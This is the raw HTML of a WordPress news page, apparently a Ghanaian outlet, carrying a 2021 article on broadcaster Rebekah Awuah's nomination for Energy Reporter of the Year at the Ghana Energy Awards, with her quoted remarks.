{color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/8115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=8115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8115 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg&description=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021 https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="d8fde31aa0">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="768" height="1024" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 768px) 100vw, 768px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021-225x300.jpg 225w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2021/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title boxed-link category-boxed-link-21" title="Business World">Business World</a>						<h1 class="entry-title" itemprop="name headline">Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 3, 2021</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/#respond" title="Face of GTV’s Energy News, Rebekah Awuah nominated for Energy Awards 2021">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-8115 type-post status-publish format-standard has-post-thumbnail hentry category-business-world" id="post-8115" data-id="8115" data-url="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg&description=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021 https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/11/face-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													
<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg" alt="" class="wp-image-8117 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/11/REBEKAHH-2021-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Rebekah Awuah</figcaption></figure>



<p><strong>By Mephy James</strong></p>



<p>Award winning journalist and one of the most respected female broadcasters in Ghana, Rebekah Awuah has been nominated for Energy Awards 2021 amid stiff competition.</p>



<p>The Energy Reporter of the Year category is awarded to an outstanding journalist or media personnel, who has impacted the energy sector and the community through sound reporting and outstanding work. The nominee must have presented relevant, credible and impactful industry news.</p>



<p>As a Business Reporter, Rebekah was the overall winner at the 2013 Institute of Financial &amp; Economic Journalists (IFEJ) Gold Awards for Business Journalism, an award given to the most respected and prolific business journalist whose works influenced business communities across board. That same year, she was handed the Best Economic Reporter and Best Television Reporter.</p>



<p>In an interview with <strong>Green Savannah Diplomatic Cable</strong>, Rebekah said, “Energy is a new but exciting area to work and as a versatile reporter I was challenged to embrace it and learn along the line. I have in the past reported on Business and Economic issues so it became less burdensome<strong>.</strong></p>



<p>”I never saw this coming. I am really excited to be nominated for the second time in a row for the Ghana Energy Reporter of the Year award. The first&nbsp; was in the year 2020 when my report on Investing in Renewable and Sustainable Energy as a key pillar for human wellbeing, economic development and poverty alleviation got nominated.&nbsp;</p>



<p>“That story looked at current energy systems dominated by fossil fuels which produce carbon dioxide and other greenhouse gases the fundamental driver of global climate change. Many economies through the story were urged to invest in renewable and sustainable energy”.</p>



<p>Rebekah also gave an insight into how she was drafted to Energy Desk. In her words: “Every opportunity they say is sparked by an action. That call one Thursday morning after lockdown by the then Head of News Madam. Barbara Gaisie to start the Energy Segment with instruction from the Director General of GBC Professor Mohammed Amin Alhassan and supported by management and heads in the Television Newsroom&nbsp;&nbsp; birthed this.</p>



<p>“For this year&#8217;s nomination, I am truly awed. What i consider my little contribution has been magnified by God. Whether i win or not, this latest nomination and all others mean a lot to me and it is a call to improve every step of the way</p>



<p>&nbsp;&#8220;As a lone ranger, pioneer and face of the desk, i struggled to generate unique content and get industry players to trust our brand because for a long while, energy had been a part of Business News; drawing a fine line was not easy&#8221;.</p>



<p>&#8220;I am grateful to those who thought it wise to give me a special training that enabled me work on the line-up and content together with some key players in the industry from the onset. Today, I am proud that a report from GBC Energy News, an infant desk has received recognition and with or without my presence the desk still runs with other equally able hands.</p>



<p>“The journey has been an exhilarating one. I urge all Energy reporters to look to redefine excellence, distinguish pioneering solutions, contribute to the successes of energy sector players, while promoting the growth of the industry through our reportage.”</p>



<p>&#8220;I look forward to a spectacular ceremony as the awards scheme celebrates its fifth Anniversary this year. The road has been muddy and rough but it survived and same for players in the energy bracket. My prayer is that we deepen the gains chalked and make it one of the enviable awards scheme not just in Ghana but Africa and the World at large says Rebekah Awuah. &#8220;</p>



<p>The Ghana Energy Awards has over time positioned itself as a fast-growing brand open to change. The awards scheme has continually realigned the purpose of its award categories to embrace the changing trends and evolving situations faced by the sector. Organised by the Energy Media Group in partnership with GP Business Consulting, the awards scheme aims to recognise the efforts, innovations and excellence of stalwarts in the sector</p>

<script></script>												</div>
						<p><img class="aligncenter wp-image-10902 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/WhatsApp-Image-2026-01-23-at-12.42.26.jpeg" alt="" width="1131" height="1600" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Face+of+GTV%E2%80%99s+Energy+News%2C+Rebekah+Awuah+nominated+for+Energy+Awards+2021&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F11%2Fface-of-gtvs-energy-news-rebekah-awuah-nominated-for-energy-awards-2021%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
